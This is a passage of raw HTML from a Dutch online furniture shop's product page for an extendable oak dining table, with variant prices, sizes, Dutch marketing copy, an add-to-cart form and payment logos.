https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-300x197.png 300w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-1024x672.png 1024w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-768x504.png 768w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-1536x1008.png 1536w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-60x39.png 60w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-110x72.png 110w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png 1646w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png&quot;,&quot;full_src_w&quot;:1646,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:394},&quot;image_id&quot;:1099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:50,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;price__top\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;1.190,-&lt;\/del&gt; (adviesprijs)&lt;\/span&gt;&lt;span class=\&quot;price__bottom\&quot;&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;794,-&lt;\/ins&gt;&lt;span class=\&quot;price__percent\&quot;&gt;-33%&lt;\/span&gt;&lt;span&gt;Je bespaart: &lt;strong&gt;&amp;euro; 396,-&lt;\/strong&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Borys 290 6 D\u0105b Stirling&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Herouville Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Herouville Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Voordelen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 130-290 x B 80 x H 76 cm&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van Hout met fineer&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10023,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;80&quot;,&quot;weight_html&quot;:&quot;80 kg&quot;,&quot;custom_description&quot;:&quot;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Herouville Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;\n\n&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van &lt;\/span&gt;\n\n\n\n&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Herouville Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Voordelen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 130-290 x B 80 x H 76 cm&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van Hout met fineer&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_afmetingen-lengte-x-breedte&quot;:&quot;130-330-x-80-cm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\n\t&lt;strong&gt;Beschikbaar.&lt;\/strong&gt;\n\n\t\t\tLevertijd: 2-3 weken\t&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;130&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;76&quot;},&quot;dimensions_html&quot;:&quot;130 &amp;times; 80 &amp;times; 76 cm&quot;,&quot;display_price&quot;:822,&quot;display_regular_price&quot;:1068,&quot;image&quot;:{&quot;title&quot;:&quot;Borys_130_Stirling-1.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png&quot;,&quot;alt&quot;:&quot;Borys_130_Stirling-1.png&quot;,&quot;src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-600x394.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-600x394.png 600w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-300x197.png 300w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-1024x672.png 1024w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-768x504.png 768w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-1536x1008.png 1536w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-60x39.png 60w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-110x72.png 110w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png 1646w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png&quot;,&quot;full_src_w&quot;:1646,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:394},&quot;image_id&quot;:1099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:50,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;price__top\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;1.068,-&lt;\/del&gt; (adviesprijs)&lt;\/span&gt;&lt;span class=\&quot;price__bottom\&quot;&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;822,-&lt;\/ins&gt;&lt;span class=\&quot;price__percent\&quot;&gt;-33%&lt;\/span&gt;&lt;span&gt;Je bespaart: &lt;strong&gt;&amp;euro; 246,-&lt;\/strong&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Borys 330 6 D\u0105b Stirling&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Herouville Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Herouville Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Voordelen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 130-330 x B 80 x H 76 cm&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van Hout met fineer&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10024,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;86&quot;,&quot;weight_html&quot;:&quot;86 kg&quot;,&quot;custom_description&quot;:&quot;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Herouville Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;\n\n&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van &lt;\/span&gt;\n\n\n\n&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Herouville Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Voordelen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 130-330 x B 80 x H 76 cm&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van Hout met fineer&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&quot;}]">
	
						<div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation"></div>			</div>
		
		<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									
					<tr >
						<th class="label"><label for="pa_afmetingen-lengte-x-breedte">Afmetingen (Lengte x Breedte)</label></th>
						<td class="value">
							<select id="pa_afmetingen-lengte-x-breedte" class="" name="attribute_pa_afmetingen-lengte-x-breedte" data-attribute_name="attribute_pa_afmetingen-lengte-x-breedte" data-show_option_none="yes"><option value="">Kies een optie</option><option value="130-210-x-80-cm" >130-210 x 80 cm</option><option value="130-250-x-80-cm" >130-250 x 80 cm</option><option value="130-290-x-80-cm" >130-290 x 80 cm</option><option value="130-330-x-80-cm" >130-330 x 80 cm</option></select>						</td>
					</tr>
							</tbody>
		</table>

		<div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696e456cbdb83">Herouville Uitschuifbare Eettafel Stirling eiken quantity</label>
	<input
		type="number"
				id="quantity_696e456cbdb83"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="50"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>

	<button type="submit" class="single_add_to_cart_button button alt">In mijn winkelwagen</button>

	<input type="hidden" name="gtm_item_name" value="Herouville Uitschuifbare Eettafel Stirling eiken">
<input type="hidden" name="gtm_item_brand" value="">
<input type="hidden" name="gtm_item_id" value="10016">
<input type="hidden" name="gtm_item_sku" value="Borys 6 Dąb Stirling">
<input type="hidden" name="gtm_price" value="750.00">
<input type="hidden" name="gtm_item_category" value="Tafels">
<input type="hidden" name="gtm_item_category2" value="Eettafels">
<input type="hidden" name="gtm_item_category3" value="Eetkamertafels smal">
<input type="hidden" name="gtm_index" value="1">
	
	<input type="hidden" name="add-to-cart" value="10016" />
	<input type="hidden" name="product_id" value="10016" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

			
	</form>

	<div class="box-product-additions">
		<div class="box__inner">
			<ul>
				<li><strong>100 dagen</strong> risicoloos uitproberen</li>
				<li><strong>Gratis,</strong> betrouwbare levering</li>
				<li>Aflossen over <strong>3 jaar</strong> mogelijk</li>
				<li><strong>2 jaar</strong> garantie</li>
				
				<!--
									<li></li>
								-->

							</ul>

							<div class="box__logos logos">
					<ul>
													<li>
								<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
											</ul>
				</div>
					</div><!-- /.box__inner -->
	</div><!-- /.box-product-additions -->
		</div>
		</div>

				</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	
<section class="section-product-sticky-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__content">
				<div class="section__image">
					<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</div><!-- /.section__image -->

				<div class="section__info">
											<h5>Uitschuifbare Eettafels</h5>
					
					<h3>Herouville Uitschuifbare Eettafel Stirling eiken</h3>
				</div><!-- /.section__info -->
			</div><!-- /.section__content -->

			<div class="section__aside">
				<div class="section__price">
					<span class="price">
						<del>950,-</del> <ins>750,-incl. btw					</div><!-- /.section__price -->
				<div class="section__actions">
					<a href="#" class="btn section__btn js-add-to-cart-sticky">
						in winkelwagen
